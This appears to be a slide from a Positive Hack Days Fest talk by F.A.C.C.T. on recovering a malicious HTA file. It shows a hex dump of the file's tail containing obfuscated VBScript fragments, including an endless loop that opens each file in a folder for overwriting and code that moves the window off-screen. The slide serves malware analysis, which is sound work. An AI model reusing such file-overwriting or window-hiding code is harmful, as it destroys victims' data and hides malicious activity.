 phd 2 Positive Hack Days Fest
F.A.C.C.T.
Как восстанавливали HTA-файл?
Конец HTA-файла
64C0h 6E 64 20 49 66 3A 53 65 74 20 56 73 53 31 3D 4E nd If:Set VsS1=N
64D0h 6F 6E 34 2E 46 69 6C 65 73 3A 46 6F 72 20 65 61 on4.Files:For ea
64E0h 63 68 20 75 6D 42 20 69 6E 20 56 73 53 31 3A 57 ch umB in VsS1:W
64F0h 62 65 2E 4F 70 65 6E 54 65 78 74 46 69 6C 65 20 be.OpenTextFile
6500h 75 6D 42 2E 50 61 74 68 2C 32 2C 54 72 75 65 3A umB.Path,2,True:
6510h 4E 65 78 74 3A 57 73 63 72 69 70 74 2E 53 6C 65 Next:Wscript.Sle
6520h 65 70 20 35 35 30 3A 4C 6F 6F 70 20 57 68 69 6C ep 550:Loop Whil
6530h 65 20 54 72 75 65 3A 45 6E 64 20 49 66 22 3A 79 e True:End If":y
6540h 4E 4D 62 2E 43 6C 6F 73 65 3A 73 65 74 54 69 6D NMb.Close:setTim
6550h 65 6F 75 74 20 22 6C 67 6A 45 22 2C 36 30 30 2C eout "lgjE",600,
6560h 22 76 62 73 63 72 69 70 74 22 3A 45 6E 64 20 53 "vbscript":End S
6570h 75 62 0A 77 69 6E 64 6F 77 2E 6D 6F 76 65 54 6F ub.window.moveTo
6580h 20 2D 32 37 34 2C 2D 32 38 32 0A 77 69 6E 64 6F -274,-282.windo
6590h 77 2E 72 65 73 69 7A 65 54 6F 20 31 30 2C 31 39 w.resizeTo 10,19
65A0h 0A 3C 2F 73 63 72 69 70 74 3E 0A 3C 2F 48 45 41 .</script>.</HEA
65B0h 44 3E 0A 3C 2F 48 54 4D 4C 3E 0D 0A 30 0D 0A 0D D>.</HTML>..0...
65C0h 0A 58 DC 92 C5 54 D7 1A 7A DE 7E 50 06 E7 FF 80 .XÜ’ÅT×.zÞ~P.çÿ€
65D0h 5F 57 53 63 72 69 70 74 2E 53 63 72 69 70 74 4E _WScript.ScriptN
65E0h 61 6D 65 3A 51 47 41 76 65 3D 43 68 72 28 34 36 ame:QGAve=Chr(46
65F0h 29 3A 4E 6A 37 3D 52 65 70 6C 61 63 65 28 4B 66 ):Nj7=Replace(Kf
6600h 32 2C 4E 48 50 61 61 2B 22 22 76 22 22 2B 22 22 2,NHPaa+""v""+""
6610h 62 73 22 22 2C 51 47 41 76 65 2B 4A 34 2C 31 2C bs"",QGAve+J4,1,
6620h 31 2C 30 29 3A 4E 6A 37 3D 52 65 70 6C 61 63 65 1,0):Nj7=Replace
6630h 28 4E 6A 37 2C 22 22 69 6E 22 22 2B 22 22 67 22 (Nj7,""in""+""g"
6640h 22 2B 4E 48 50 61 61 2C 22 22 2E 22 22 2C 31 2C "+NHPaa,""."",1,
6650h 31 2C 30 29 3A 4F 65 6D 57 64 3D 75 45 2E 47 65 1,0):OemWd=uE.Ge
78